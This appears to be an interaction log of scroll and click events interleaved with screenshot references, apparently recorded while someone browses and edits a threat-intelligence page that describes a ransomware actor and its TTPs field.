 scroll, scrollTop: 0, scrollLeft: 1232, axis: horizontal  click on "Initially based in [COUNTRY], with a global affiliate network. Emerged as a ransomware threat actor around mid-2023" at bounding box center [484, 298]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 0, scrollLeft: 72, axis: horizontal  click on "TTPs
0
Modified: 2025-07-17 21:28
Published: 2025-07-14 11:13" at bounding box center (482, 339)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 0, scrollLeft: 817, axis: horizontal 